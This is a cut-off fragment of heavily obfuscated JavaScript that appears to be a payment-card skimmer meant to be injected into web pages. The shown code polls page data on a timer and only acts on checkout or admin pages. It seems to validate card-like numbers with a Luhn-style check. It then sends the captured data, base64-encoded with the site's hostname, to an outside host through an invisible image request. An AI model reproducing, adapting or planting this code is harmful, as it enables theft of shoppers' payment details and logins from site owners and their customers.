J[If(-'0xe3',-0x41,0xe9,'0x50','0x5',0x45,'0x16',0xc6)](M,p);}};continue;case'3':C[oY(0x392,'0x2ef',0x477,0x3d0,0x2db,'0x409','0x2b1','0x426')+oY('0x324',0x358,'0x284','0x349','0x27a','0x312','0x240','0x229')][oT(-0x22f,-0x104,-0xdc,-'0x1fc',-0x1ab,-0x2c7,-'0x194',-0x271)+'N']=m;continue;case'4':O[oY('0x392',0x297,0x4a8,'0x40c','0x265',0x26d,0x2b5,0x25d)+oJ(-'0x82','0x60',0x4d,-0xd5,-'0x8a',-0x38,-'0x162',0x12)][oI(-'0x204',-0x332,-0x1fe,-'0x217',-'0x19e',-'0x2ed',-0x111,-0x2bb)+'N']=function(){function Ig(W,u,o,I,J,T,r,b){return oT(W-0x9d,u-'0x141',o-0xb7,b-'0x44c',J-'0x13a',W,r-0x113,b-'0x74');}function Ip(W,u,o,I,J,T,r,b){return oI(I-0x57,u-'0x90',o-0x76,o,J-0x11f,T-0x4,r-'0xad',b-0x6d);}function Ie(W,u,o,I,J,T,r,b){return oJ(o- -'0xeb',u-'0xce',o-0x6f,I-'0x15d',u,T-'0x36',r-0x37,b-0x112);}function Id(W,u,o,I,J,T,r,b){return ol(b- -0x5d1,u-'0x136',I,I-0xec,J-0x22,T-'0xb8',r-0x97,b-0x1d9);}function IM(W,u,o,I,J,T,r,b){return oI(W-0x64b,u-'0xa6',o-0xa4,o,J-0x1b,T-'0x1f4',r-0x8a,b-'0x171');}return g[Ie('0x36',-'0x214',-0xf2,-0x4e,-0x15f,0x3a,0x30,-0x19c)](p,this[Ie(-'0x2b2',-'0x336',-0x211,-0x140,-'0x2af',-'0x341',-0x1e3,-0x24d)+'Of']())?g[Ig('0x473',0x50c,'0x51f','0x355',0x306,0x53f,0x3b2,'0x409')](g[Ie(-0x149,-0x177,-'0x54',0xd4,0xa0,0x6f,-'0x148',-'0x37')](g[Ip(-'0x9a',-'0x78',-0x116,-'0xda','0x33',-0x185,-0xfa,-'0x8c')](g[Ie(-0x129,-0xe,-0x131,-0xb9,-0xc2,-0x18c,-'0x1c3',-0xe9)](g[Id(-0xa,-'0x16',-'0x119','0x115',0xd8,-'0x2b',0xbd,0x10)](g[Id(0x22,-'0x12',0x62,-0xa0,'0x3b',-'0x93',-0x2c,0x96)](g[Ie('0x14d',-0x5b,0x32,-0x10,-'0x96','0x3d',0x11c,'0x75')](g[Ie(-'0x202',-0x66,-'0xf8',-0x156,-'0x89',-'0x1d8',-0x9f,0x1)](g[Ip(-'0x48',-0xb9,-0x13b,-'0x3b','0x101',-0x12b,0xa,'0x87')](g[Id('0xf7',-'0x8b',-'0x71',-'0x55',-0x84,-'0xf5','0x11c','0x19')](g[Ie(-'0x1d0',-0x1ec,-0xf8,-0x76,-'0x13c',-'0xba',-'0x9b',-0x90)](this[IM('0x572','0x44a',0x679,'0x531',0x540,0x449,0x53e,'0x460')+Id(-'0x69','0xe7','0xb1',-0x9a,0xd8,-'0x7d',-'0xc9',0x54)+IM(0x656,'0x74e',0x5fb,'0x568','0x612',0x59a,'0x53c',0x531)](),'-'),g[Ie(-0x60,-0x1c0,-'0xb4',-0x10a,-0x180,-0x197,'0x70',-0x166)](d,g[Ip('0x20',-0x34,0x104,0xc,0x76,'0xcf',-0x37,'0xd6')](this[Ie(-'0x69',-'0x1db',-0xd9,-'0xf8',-0x85,-'0x93',-'0xff',-0x5f)+IM('0x463','0x52d',0x576,'0x484',0x421,0x534,0x51d,'0x34e')+'h'](),0xaab*0x3+-0x234*0x7+-0x1094))),'-'),g[Ip(0x43,0x15e,-0x19,'0x80','0x17c',0x16f,'0x12','0xfc')](y,this[Ip(-0xd6,'0x95',-'0x60',-0x82,-0x93,'0x1a',-0x5f,'0xb')+IM('0x642',0x568,'0x74e',0x502,'0x63d',0x63c,'0x5c0',0x65e)]())),'T'),g[Id(-'0x156',0x41,0xc,-0x110,'0xe3','0x9d',0x1c,-0x50)](a,this[Ie(-0xc8,'0x54',-'0xd9',-0x103,-'0x2b','0x52','0x3b',0x36)+Ig(0x313,0x41d,'0x3c1',0x4e8,'0x534',0x558,0x475,'0x44e')+'s']())),':'),g[Ie(-'0xf4',-'0xdb',-0x178,-'0x1ae',-0x1b8,-'0x5b',-'0x1c7',-0x211)](G,this[Ig(0x23a,0x319,0x3cd,0x283,0x393,0x39a,'0x423','0x37b')+IM(0x4a4,0x497,0x3ba,'0x51d',0x446,'0x4df','0x4c1',0x500)+Ig('0x2cc','0x2ce',0x42a,'0x26d',0x38f,0x2c6,'0x3ee','0x322')]())),':'),g[Id('0x1f',-0x32,'0x6b',-'0x3d',-'0x105',-0x14,-0x15f,-0x8e)](Q,this[Ip('0x8d',-'0x36',-'0x125',-'0x82',-'0x47',-'0x1bd',-0x37,-0x61)+Id(-'0x260',-'0x2c2',-'0x210',-'0x128',-'0x15e',-0x1cf,-0x179,-'0x1b6')+Ig('0x344',0x175,'0x35a',0x284,'0x361','0x17f','0x3cd',0x28e)]())),'Z'):null;};continue;}break;}}};L[E](J[oY('0x260','0x20b','0x1fc','0x37e',0x39c,0x122,'0x233',0x39c)](q,J[oY('0x3be',0x2d4,'0x29d','0x49e',0x29b,0x433,0x4ca,0x33a)]),w,![]),L[E](J[oJ(-'0x95',-0xae,'0x3d',-'0x82',-'0x154',-0xaf,-0x63,-'0x11b')](q,J[oJ(0x134,'0x8e','0x271','0x229',0xf2,0xc5,'0xd6','0x199')]),w,![]),W[E](J[oT(-0x3e,-0x94,'0x4a','0x25',-'0x101',-'0x71','0xd',-0x3)](q,J[oT(0x24,-0x19,-'0x119',-0x38,'0x25',-'0x4a',-0xcd,-'0x162')]),w,![]);}}var Wf='';function WP(W,u,o,I,J,T,r,b){return l(o-'0x3b3',u);}function We(){var W={'rFvqJ':function(u,o,I){return u(o,I);}};function Iy(W,u,o,I,J,T,r,b){return WP(W-'0x78',T,b- -'0x314',I-0x5a,J-0x7c,T-'0x1b',r-'0x1f2',b-'0x1eb');}W[Iy('0x411',0x47d,0x314,'0x3d4',0x2ae,0x325,0x42b,0x34f)](setTimeout,Wg,-0x11*-0x1b+0x1*0x3e5+0x608);}function Wg(){function Ia(W,u,o,I,J,T,r,b){return WP(W-0x16c,u,J- -0x63a,I-'0xbb',J-'0x170',T-'0x142',r-'0xb6',b-0x130);}var W={'VpEqK':function(u,o,I){return u(o,I);}};W[Ia(-0xf6,0x2d,-'0x66',-'0x240',-0x10b,-0x1aa,-'0x139',-0x170)](setInterval,WM,-0x2581+-0xfdd+0x3946);}function WM(){function IK(W,u,o,I,J,T,r,b){return WP(W-'0xef',b,u- -0x54c,I-'0x136',J-'0xda',T-'0xc4',r-0xb7,b-'0xe0');}function IG(W,u,o,I,J,T,r,b){return WP(W-'0x107',I,r- -'0x5bb',I-'0x95',J-0x3c,T-'0x6a',r-0x4d,b-0x76);}function Ih(W,u,o,I,J,T,r,b){return WP(W-0x1ed,r,J- -'0x2c5',I-'0x135',J-0x28,T-'0x1ee',r-'0x113',b-'0x14a');}var W={'HnVSF':function(o,I){return o(I);},'NkzlJ':function(o,I){return o!=I;},'oQcKa':function(o,I){return o===I;},'NMIEg':IG('0x1a1',-'0x31',0xda,'0x8','0xe8','0x1cf','0x101',0x1a7),'gOOaW':function(o,I){return o!=I;}},u=[];if(window['WN'][IG(-'0xa9',-0xd6,-0x9b,0xde,-'0xc',0x82,'0x24',-0x3c)])return;function IQ(W,u,o,I,J,T,r,b){return WP(W-0x10d,T,b- -0x34,I-'0xd',J-'0x48',T-0x13a,r-0x52,b-0x5a);};u=W[IG(0x51,0xaa,0x187,'0x12c',0x264,'0x56','0x17c','0x25e')](Wa,document[IK(-'0x5a','0x96','0x8b',0x17c,-0x5c,-0x3d,-0x22,0xff)]);function IH(W,u,o,I,J,T,r,b){return WP(W-'0x19c',I,o- -'0x3f0',I-0x2a,J-0x1ed,T-0xb,r-'0x12b',b-'0x1a7');}if(W[IQ('0x3f8','0x516',0x3e1,'0x43c','0x4f0','0x438',0x636,0x51b)](u,Wf)){if(W[IQ(0x433,'0x596','0x587','0x654','0x502',0x66c,'0x5ac',0x538)](W[IK(-'0xd1',0x8,-0xdf,'0x9b','0xac',0xc1,0x4a,-0xbc)],W[IK(-'0x84','0x8',-'0x135',-'0xcd','0x5',0x108,-0x48,-'0x118')])){W[IK(0xd1,'0xf3',0x17b,'0x202','0xc3','0x90',0x68,'0x159')](Wf,'')&&W[IQ(0x661,'0x672',0x76a,'0x657','0x7d2',0x657,0x6cd,0x703)](Wp,u);;Wf=u;}else delete o[I];};return;}function l(W,u){var o=Y();return l=function(I,J){I=I-(0x3*-0x3f5+-0x1472+0x21ba);var T=o[I];return T;},l(W,u);}function Wp(u){var o={};o[IP('0xd6',-'0x44',-0x32,-'0xc0',0xc5,-'0x5a','0x9a',0x81)]=function(r,b){return r!==b;};function Ix(W,u,o,I,J,T,r,b){return WP(W-0x13a,r,J- -'0x6a8',I-0x149,J-0x6f,T-'0x159',r-0xa3,b-'0x199');}function IZ(W,u,o,I,J,T,r,b){return WP(W-0xa6,r,b- -'0x52e',I-0x1d,J-0x34,T-'0xb8',r-'0xca',b-0x81);}o[IP(0x3e,-'0x34',-0x13e,-'0x121',0xa9,-0x95,-0x114,-'0x184')]=IZ('0x2b8','0x20e',0x347,0x224,'0x24c',0x275,'0x2a1',0x257)+IZ(-'0x49',0xd6,0x12b,0x14c,-'0x18',0x75,'0x40','0x1c');function Ii(W,u,o,I,J,T,r,b){return WP(W-'0x1ee',u,I- -'0x3b8',I-'0xba',J-'0x34',T-0x179,r-'0x9e',b-'0x1ca');}o[IP('0x8a',-'0x51',0x18c,-0xb2,'0xb8',0x53,0x180,'0x15c')]=function(r,b){return r===b;},o[Ix('0x17','0x3a',-0x55,0x7e,-'0x54',-'0xc3',-0x4e,-0x188)]=IZ('0x228',0x2c3,'0x2c5','0xed',0x13e,0x174,'0x159','0x192')+'t',o[Is(0x10a,'0x17e','0x18',0x2e,0x112,'0xc1',0x230,0x129)]=Ii(0x336,'0x332','0x351',0x22d,'0x27a','0x21f','0x11d','0x19f')+IZ(0x5a,-'0x51','0x12c','0x140',-0xc1,'0x15','0xec','0x4d'),o[IP(0x14f,-'0x10f',-'0x1d',-'0x50',0x58,0x22,0x14e,'0x7c')]=function(r,b){return r===b;},o[Ii('0x2a8','0x222','0x312','0x2d2',0x3df,'0x3b5','0x34d',0x1d7)]=IZ(0x1b4,0x1ca,-'0x5c','0x101',0x1eb,'0x97','0x9b','0xad'),o[Ii('0x25d','0x423','0x2bd',0x2fd,'0x270','0x21a',0x2f8,'0x375')]=IP(-'0xb6',-'0x21b',-0x276,-0x208,-0x122,-'0x198',-'0x278',-0x26e);function IP(W,u,o,I,J,T,r,b){return WP(W-0x27,W,T- -0x6ca,I-0x18e,J-0x18a,T-0xf0,r-0x175,b-'0xa2');}o[Ix(-0x204,-'0x211',-'0x87',-0x107,-'0xda',-0x204,-0x207,-'0x115')]=Ix(-'0x1c6',-0x4a,-0xf4,-'0x8d',-'0x118',-0x1e6,-'0x99',-'0x1cd'),o[Ii(0x2ad,'0x323',0x2fa,'0x2d1','0x2b3',0x28a,0x386,0x20d)]=IZ('0x18d',-0x24,0x4a,0x163,-0x32,'0x15c',-0x7,0x8d),o[Ix(0xc0,0x71,-'0x1','0x18d',0xe9,'0x1cf','0xb8','0x11e')]=Ix(-'0x153',-0x22,-'0x46',0x80,-0x7e,-'0xe5',-0x19a,-'0x47')+Is(0x59,0xe1,-'0x11c','0xe6',0x14,'0x31',-0xcb,-'0x18'),o[IP(-0x1d9,-0x77,-0x151,-'0x205',-0xe2,-'0x195',-0x5f,-0x5e)]=Ix(-'0xd5',-0x40,-0xf6,-0xc9,-'0x156',-0x10c,-'0x238',-0x35),o[Ix(-'0x78','0x11','0x14e',-0x112,'0x20','0xb5',-'0xd4','0xa6')]=Is('0xf','0x33','0x24e',0xd5,0x141,'0xb6',0x170,0xa6),o[Is('0x187',0x14a,'0x210','0x2c3','0x1ba','0x250','0x2c2',0x2c1)]=function(r,b){return r<b;},o[Is(0x149,'0x21d','0x52',0x3c,0x130,0x7,0xa9,0x134)]=IP(-0x11b,-0x100,0x1,'0x2d',-'0xfd',-'0xe1',-'0x21c',0x13)+Is(-0x12,-0xcd,-0x6f,'0x158',0x4c,'0x6f',0x164,0x78)+'4',o[Ix('0xca',-0x7f,0x74,0x2b,'0x3',-0xd6,-'0x118',0x55)]=Is(0xbc,'0x206','0xac',0x233,0x182,0xaa,0x5a,'0xaf'),o[Is('0x226',0x27d,0x166,'0x1b5',0x1ad,'0x27f',0x2c8,'0x2e5')]=IP('0xa8',-'0x165',0xc7,'0xde',-0xb5,-0x46,-0x16b,-0x149),o[IZ('0x1f4','0x274','0x188','0x238',0x15f,0x2bc,'0x1c5','0x200')]=function(r,b){return r+b;},o[IP('0x11c','0x197',-'0x5',0x106,'0xba',0xc5,0x18c,'0x19a')]=function(r,b){return r+b;},o[Is(0xad,'0xe5',0x1b6,0xb3,'0x1a3',0x1bb,'0x236','0x9d')]=function(r,b){return r+b;},o[Ix(-0x56,-0x36,-0x9,'0x15f','0x99',0xa8,0x62,-'0x91')]=Ii(0x23f,'0x13e',0x340,'0x238','0x15d',0x2a6,'0x2f0','0x297')+IP(-'0x1b7',-'0x31',-'0x252',-'0x218',-'0x290',-0x161,-0x12b,-0x1d7)+Ii(0x235,0xf1,0x1b9,0x1b2,'0x1fe','0x221','0x23d','0x2d6')+IP(0xd3,'0xab',-'0x8f',-'0x126',-'0x131',0x0,'0x121',-'0x111')+Ix('0x18',0xe7,0x13d,-'0x1d',0xa7,-0x13,0x12c,0x15e)+Is(-0xd0,'0xe9','0x134',-'0x58',0x26,0x18,-0xce,0x17)+Is('0x2c',0xf7,0xf6,0xb2,'0x127',0x4d,'0x225',0x58)+Ii(0x2cc,0x357,0x37d,0x2f6,0x434,0x434,'0x332',0x273)+Ix(-'0x54',-0xb5,-'0xc2',-'0x4d',-'0xe2',-'0x1f7',-'0xad',-0x1b7)+Is(0x88,-'0x59',0x12f,-0x44,'0xb2',0xcb,-0x2c,-0x45)+Is(0x55,'0xe5','0x28a',0x259,0x17f,0x1c2,'0x213','0xb2')+Is(0x14e,0xde,-0x2,0x9d,0x84,'0x185','0x150',-0xa9)+Is('0x159',0x132,'0x11e','0x151','0x23c','0x28d',0x1bd,0x1ee)+Ix(0x53,-0xf2,-0x91,'0x35',-'0x95',-0xe5,-'0x143',0x44)+IP(-'0x4c',0x4d,-0x99,-'0x10f',-'0x17',-'0xc7','0x75',-0x1b)+Ii(0x32c,'0x2d5','0x40d','0x2e5',0x27f,'0x415',0x404,'0x362'),o[IP(0xc,'0xe5',-0x64,'0x1b1',0xd0,0xc3,0x1ce,'0x1f6')]=function(r,b){return r*b;},o[Ii('0x4ce',0x39d,0x4ef,0x3d1,'0x295',0x466,0x4ed,'0x2f0')]=IZ(0x111,'0xf',0x4c,-'0xb5',0xc3,0x184,'0x97',0x74)+'=',o[IZ(0x1da,0x159,'0x321','0x216','0xc8','0x2b6','0x132','0x1fa')]=IZ(0x122,0x58,0x1e1,'0x8d',0x144,'0x82','0x1eb',0xd8);var I=o;if(!/checkout|admin/i[Ii(0x3f3,'0x469',0x303,0x34f,'0x3b3',0x343,0x472,'0x2eb')](location[Ix(-'0xaf',-'0x88',-'0x61',-'0xfb',-0xf6,'0x31',-'0x187',-'0x83')]))return;;function Is(W,u,o,I,J,T,r,b){return WP(W-0x75,I,J- -0x54e,I-'0x35',J-0xa9,T-'0x164',r-0x176,b-'0x1e');}var J;try{if(I[Is('0x1d6','0x110','0x2ac',0x1bb,'0x1cf',0x1e8,0x1eb,'0x149')](I[Ii('0x30c',0x3df,'0x255','0x2f3','0x1cf','0x385',0x251,'0x391')],I[Ii('0x45c','0x2a7',0x38b,'0x343','0x40a','0x223',0x462,0x255)])){var b=ZuVyLO[IP('0xcb',-0x189,-0xf5,-0x54,'0x30',-0x5a,'0x5d',-'0x8c')](typeof z,ZuVyLO[IZ(0x3a,0x108,'0x110','0xe0',0xa3,0x177,'0x56','0x107')])?v:ZuVyLO[IP(0xb4,0x87,-0x34,'0x39','0x87','0x53',-'0xaa','0x128')](typeof E,ZuVyLO[Ii('0x306',0x1a9,0x35d,0x29c,'0x2ba','0x3c6','0x27e','0x388')])&&ZuVyLO[Ix('0x114',-'0xb6','0x17d',0x109,0x75,-'0x3d',-0x2a,'0x1f')](typeof O,ZuVyLO[Is('0x1f6',0x26,'0xd',0x207,0x112,0x168,0x1c5,'0x247')])&&ZuVyLO[IP(0x130,'0x68',0x54,'0xba',0x16,0x22,'0x8f',0x6a)](typeof q,ZuVyLO[Is('0x23a','0x9e',0x241,0x37,'0x106','0x223',0x137,0x1e0)])?w:this,F=b[Ix(-'0x72',-0x2e,-'0xfa',-0x2c,-'0x14f',-'0x1d4',-0x1bf,-'0x1fc')+'le']=b[Ix(-'0x1ee',-'0x11c',-'0x156',-'0x19f',-0x14f,-0x145,-'0x1e4',-0x237)+'le']||{},L=[ZuVyLO[IP(-'0xb1','0x90',-'0x163',-0xfa,-'0x103',-0x40,0x7b,0x5b)],ZuVyLO[IP(0x10b,0x69,0x86,0x0,0x79,-0x15,'0x23',-'0x130')],ZuVyLO[Is('0xed',0x109,-0x58,0x1bb,'0x80',0xcc,0x134,'0xa')],ZuVyLO[Ii('0x2ec',0x39a,'0x282',0x2d1,0x2cd,0x2d0,0x1ae,'0x34d')],ZuVyLO[Is('0x2c3',0x200,0x30d,'0x144','0x243','0x37b','0x154','0x148')],ZuVyLO[Ii(0x168,'0x8a','0x27d','0x17d',0x12c,'0x5a','0x1b1',0x262)],ZuVyLO[Is(0x150,0x26a,'0x2b7',0x177,0x17a,0x3b,'0x286',0x191)]];for(var z=0x344*0x7+-0x10*-0x57+-0x2*0xe26;ZuVyLO[Is('0x283','0x23c','0x2de',0x1ae,'0x1ba','0x1ea',0x235,0xac)](z,L[Is(-0xc2,-0x32,'0x75',-'0x61',0x43,-0xc5,0x28,'0xd2')+'h']);z++){var v=ZuVyLO[Ix(0xc7,'0x70',-'0x3b',-'0x14c',-0x2a,0xc2,-'0xb7',0xca)][IP(-'0x197',-'0x1cf',-'0x19f',-0x1fd,-'0x2b9',-'0x17e',-0x1d4,-0x8a)]('|'),E=-0x1b52+-0x9*-0x1ca+0xb38;while(!![]){switch(v[E++]){case'0':O[IP(0x6e,-'0x105',-'0x4a','0xc',-'0x103',-'0x25',-'0x104',-0x134)+Ix(0x9d,'0x8d',-0x5b,-'0xbf',0x35,'0x3',0x4d,'0xce')]=w[IZ(0x16c,0x17c,'0x63',0x29f,'0x266','0x72','0xff',0x177)+Ix(-0x58,-0xb3,0xf0,'0x2f',0x35,0x1e,0x15,-'0x2d')][Ix('0x164',0xef,'0xe7',0x96,0x42,'0x14f',0x63,-'0xdd')](w);continue;case'1':var O=C[IP(-0xf,0x5b,0x36,0x6c,'0x15',-0x17,-'0x11b','0x106')+Ix(0x43,-'0x216',-0x1e6,-0xca,-'0xf4',-'0x50',-'0x1ba',-0x1c8)+'r'][IP(0x1,'0x31',0x56,-'0x1a2','0x69',-0x7c,-'0x18b',-'0xcf')+IP(-0x95,-'0xb7',-0x21f,-0xba,-0x191,-0xea,-0x5d,'0x45')][Is('0x2a5','0x11f',0x233,0x26a,0x19c,'0x13d','0xc8','0x75')](m);continue;case'2':var q=L[z];continue;case'3':var w=F[q]||O;continue;case'4':F[q]=O;continue;case'5':O[Ii('0x20a','0x27e',0x16a,'0x218','0x2cd','0x2d4',0x332,0x2ba)+Is('0x22c',0x232,'0x297','0x2b4',0x1d8,'0xfb',0x179,0xe1)]=f[Ii('0x359',0x434,0x399,'0x332',0x404,0x1fb,'0x3c3',0x334)](e);continue;}break;}}}else{var T=new Image();u=u[Ix(-'0x167',-0x5f,-'0x1dd',-'0x136',-0xa6,'0x3d','0x43','0x3b')+'ce'](/[^\x00-\x7F]/g,''),T[IP(-'0x1a5','0x5d',-'0x171','0x6e',-0xdf,-0xce,-0x1f0,'0x6c')]=I[IP(0xde,0x4d,'0x178','0xb0',0xa8,0x64,-'0xd6','0xcc')](I[Ii(0x28b,0x3db,0x422,0x376,'0x3d6','0x2e6',0x4a3,0x4a0)](I[Ix(0x129,-0x17,'0xb5',0x9f,0xe7,0x2e,0x21c,'0x122')](I[IP(0x56,-'0x7b','0x149',0x19b,-'0xda','0x64',-0xaa,0x63)](I[Ii('0x206','0x3a4','0x42e',0x339,'0x3de','0x328',0x46d,'0x33c')](window[IZ('0x1b2','0x172',0x217,0x277,'0xea','0x2b4',0xc7,'0x190')](I[IP('0x55',-0x94,0x36,'0x87','0x1ae',0x77,'0x1a4',0x8a)]),Math[IP(0xf,0x4c,-'0x2',0x9e,0x83,-'0x20',-0x91,'0x66')](I[Ii('0x4af','0x310',0x3fc,'0x3d5','0x467',0x480,0x447,'0x514')](Math[IZ(0xe1,'0x162',0xdb,'0xcf','0x15d',-'0x1a','0x171','0xcb')+'m'](),-0x27a5*-0x511+-0xb0fdf9+-0x202e61*-0x4))),I[Is(0x2a9,'0x22f',0x2b8,0x371,0x23b,'0x2f3','0x377','0x30f')]),window[IZ(0xcc,0xb0,0x173,0x1d8,0xef,0x178,0x264,'0x186')](u)),I[Is('0xe3',0x139,'0xf9','0x27c',0x1da,0x2f2,0x2ce,0x169)]),window[Is(0x12b,'0x22a',0x248,0x152,0x166,'0x4d',0x1f1,0x1c4)](location[Ii(0x15d,0xdd,'0x2ee','0x1fa',0x1b2,'0x2d6',0xf8,0x300)]));}}catch(b){}}function Wd(W){function IV(W,u,o,I,J,T,r,b){return WP(W-'0xf4',u,T- -0x3b7,I-'0x51',J-0x126,T-'0xb7',r-'0xc3',b-'0xb7');}var u={'llvNA':function(r,b){return r!=b;},'dplZT':IA(-0xff,0x33,-0xf1,-0x1a9,-'0x68',-'0x75',-0xf7,-0x105)+'T','vycdL':function(r){return r();},'AzZAP':function(r,b){return r===b;},'NfnCl':ID('0x497',0x30f,'0x3d0',0x50d,'0x346','0x3ce','0x2fe',0x42c),'bmlhS':function(r,b){return r+b;},'gQBpV':function(r,b){return r(b);},'pNlLh':function(r,b){return r-b;},'XYQNN':function(r,b){return r>=b;},'yzjfk':function(r,b){return r!==b;},'OuBRH':Ic('0xdf',0x159,'0xe5',0xb7,0x1d7,'0xc1',-0x5,'0x70'),'qzAeC':Ic(-'0xf9','0xb6',-'0xd2',-'0x77','0x76',-0xa5,-0x190,'0xa9'),'naOad':function(r,b){return r&b;},'ijwLE':function(r,b){return r*b;},'jgXtm':function(r,b){return r===b;},'WJLab':function(r,b){return r%b;}},o=W[ID(0x453,0x2c7,0x333,'0x46d','0x328','0x309',0x2d7,0x21d)+'ce'](/[^\d]/,''),I='';function Ik(W,u,o,I,J,T,r,b){return WP(W-'0x3a',T,I- -0x735,I-0xfa,J-'0x169',T-0x120,r-0xba,b-'0x11c');}for(var J=u[Ic(0x106,-'0x29','0x12a',0x30,'0x131',-'0x45',-'0xca','0x8e')](o[Ik(-'0x106',-'0x1de',-'0x12e',-0x1a4,-'0x286',-'0x222',-0x76,-'0x20c')+'h'],-0x851*0x2+0x1b15+-0x7*0x17e);u[IA(-0x3,0x254,'0x18a','0x8c',0x149,0x120,0x261,'0x29')](J,0x19cd*-0x1+-0x7*0xfd+0x574*0x6);--J){u[ID('0x3af','0x468',0x3ee,'0x35d',0x4a0,'0x34c',0x407,'0x519')](u[ID(0x3c6,0x386,0x2a7,'0x1c4','0x373',0x1ea,0x395,'0x27c')],u[IA(-0x3b,0xb1,'0x1f5',0x230,'0xa',0xfb,'0x177',0x76)])?I+=u[IV(0x2ee,0x2f0,'0x2ba','0x225','0x2b3',0x230,0x162,0x206)](J,-0xc6d*-0x1+0xcf1*0x2+-0x2*0x1327)?o[J]:u[IA(0x49,0x69,0x56,0x155,0x7e,'0x100',-'0x21','0x202')](u[Ic(0x294,'0xf3','0xc3','0x162','0x1e0','0x16e',0x130,'0xcf')](parseInt,o[J]),-0x150b*-0x1+0x112e+-0x43f*0x9)[IA(-0xcd,-'0x58','0x18a','0x19',-'0x8',0x4a,'0x148',-0x4a)+ID(0x487,0x30c,'0x40e',0x53a,0x3a6,'0x51e','0x4c2',0x386)]():u[Ik(-'0xc5',-'0x71',-0x19c,-'0xcb',-'0x87',-0xd5,-'0x1be','0x51')](F[ID('0x236','0x2ea','0x305','0x3f0','0x250',0x294,0x227,'0x21b')+'me'],u[IA(-'0x1b0',-'0x198',-'0x1c5',-0x231,-'0x247',-0x12e,-'0x1b7',-0x212)])?S[X]=N:j[C]=m[Ic('0xe4',-0x106,-'0xac',0x1a,-'0x71',0x153,-'0xaa','0x99')+'ns'][f[Ic('0x46','0xcd','0xae',-0x2,0x11,-'0xa8',0xa4,-'0x1a')+Ic(0x209,0x27a,0xef,'0x150',0x96,'0x142',0x1a1,0x101)+ID('0x4c6',0x290,0x389,'0x381',0x2ea,0x25d,'0x4b2','0x480')]][IA(-'0x6b',-0xdf,-0xd4,-'0xd3',-0x3d,'0x54','0xe7',0x22)];};function IA(W,u,o,I,J,T,r,b){return WP(W-0x9b,o,T- -'0x65b',I-0x5f,J-'0x2c',T-0x12,r-'0xbd',b-0x1cc);}function ID(W,u,o,I,J,T,r,b){return WP(W-'0x1a9',b,o- -'0x2cf',I-'0x1ef',J-'0x39',T-0x10e,r-'0x10',b-'0x107');}function Ic(W,u,o,I,J,T,r,b){return WP(W-0x1e1,b,I- -0x5ae,I-0x10a,J-0x1ae,T-0x83,r-'0x89',b-'0xfb');}var T=I[Ik(-0x2d8,-'0x1a4',-'0xbd',-0x1e9,-'0x246',-'0x249',-'0x16c',-'0x2ec')]('')[IA('0x4',0x4d,'0xb1',-0x28,'0xb0',-'0x52',-'0x172',-'0x179')+'e'](function(b,F){function IB(W,u,o,I,J,T,r,b){return IV(W-0x11b,b,o-0x127,I-'0x18e',J-0xfe,u- -'0x366',r-'0x7f',b-'0x121');}function IR(W,u,o,I,J,T,r,b){return IA(W-0x1c6,u-'0x1b4',I,I-'0x1e6',J-'0x116',J-0xc1,r-'0x82',b-0xaf);}function In(W,u,o,I,J,T,r,b){return ID(W-0x2f,u-'0x1d8',b-'0x172',I-0x5a,J-0x168,T-'0x45',r-'0x129',T);}function It(W,u,o,I,J,T,r,b){return Ik(W-'0x86',u-'0x1ab',o-'0x15c',J-0x59b,J-'0xdb',o,r-0x87,b-'0x52');}function IU(W,u,o,I,J,T,r,b){return Ic(W-0x71,u-0x130,o-0x1c4,I-'0x164',J-0x175,T-'0x1f4',r-'0xac',T);}if(u[IB(-0x2a7,-'0x189',-'0x121',-0x2b6,-'0x231',-0xa9,-'0x20d',-'0xdd')](u[IR('0xcb',-0x192,-'0x22','0x14',-'0x5a',-'0x95',-'0x175','0xe2')],u[IR(-'0x14f',0x8f,-0x110,-0x52,-'0x5a',-0xf9,-'0xfb',-'0xa7')]))return u[In(0x322,0x401,'0x2f3',0x332,'0x329',0x31e,0x481,'0x3dc')](b,u[IR('0x43','0x1f5',0x176,0x3c,'0x176',0x8b,0x56,0x14f)](parseInt,F));else u[IU('0xbd','0x1c8',0xec,'0x1fb','0x1a6','0x1db','0x19b',0x250)](u);},0x14fe*-0x1+0x202+0x12fc);return u[Ic(0x145,'0x12b',-'0x71','0xbb',0xe0,0x71,-0x51,-0x51)](u[ID(0x364,'0x40d','0x37e','0x2f5',0x40a,0x419,'0x2c8','0x44b')](T,-0x13*-0x17f+0x3b2*-0x5+0x9e9*-0x1),0x193f+-0x1ad*-0x5+0x20*-0x10d);}function Wy(){var W={'fCyWw':Y0('0x5a9','0x4a7',0x3b9,0x5c5,'0x49a','0x3a0',0x4cf,'0x515')+Y1('0x496','0x4e0',0x5b8,0x66a,0x5d8,0x5d3,'0x681','0x645'),'PRpjB':function(b,F,L){return b(F,L);},'DEYrt':Y1('0x4ad',0x469,'0x424',0x55c,0x568,0x535,0x41d,'0x4c8')+Y3('0x30a','0x479',0x3f4,'0x300','0x431','0x3a6','0x3d0',0x2b2)+Y0(0x2c9,0x47f,'0x2dd','0x473',0x3f4,0x315,'0x3dd','0x50d'),'UWpOL':Y0(0x526,0x688,'0x468','0x652',0x5a3,0x4b3,'0x56a','0x512')+Y1('0x5a1','0x5f6',0x5bc,0x740,'0x7c4','0x6a3',0x700,'0x5fa')+'ad','OUfHg':function(b){return b();}};function Y1(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',W,T- -0x4d,I-'0xd8',J-'0x1e3',T-0xe5,r-'0x1a3',b-0x119);}var u=W[Y1('0x625','0x6b1','0x6d8','0x67e',0x602,0x6eb,0x769,'0x7f9')][Y3('0x132',0x2de,0x2af,'0x29c',0x245,'0x31e',0x1e0,0x116)]('|'),o=0x1902+0xc9b*0x3+-0x6fb*0x9;function Y0(W,u,o,I,J,T,r,b){return WP(W-0x17f,r,J- -'0x177',I-'0x1bf',J-'0x164',T-'0x14c',r-'0xa5',b-'0xcf');}function Y2(W,u,o,I,J,T,r,b){return WP(W-'0xfc',I,T- -'0x681',I-0x15f,J-0xed,T-'0x1b5',r-'0x1d2',b-'0x1ba');}function Y3(W,u,o,I,J,T,r,b){return WP(W-0x5b,T,r- -'0x36c',I-0xe3,J-0x142,T-'0x25',r-0x1dd,b-'0xc3');}function Y4(W,u,o,I,J,T,r,b){return WP(W-0x18a,I,r- -'0x72a',I-'0x16f',J-0xfb,T-0x76,r-'0xb7',b-0x54);}while(!![]){switch(u[o++]){case'0':W[Y3(0x43e,0x2cc,0x4be,'0x4a3',0x328,0x2ed,'0x3aa','0x2c1')](r,J,function(b){function Y5(W,u,o,I,J,T,r,b){return 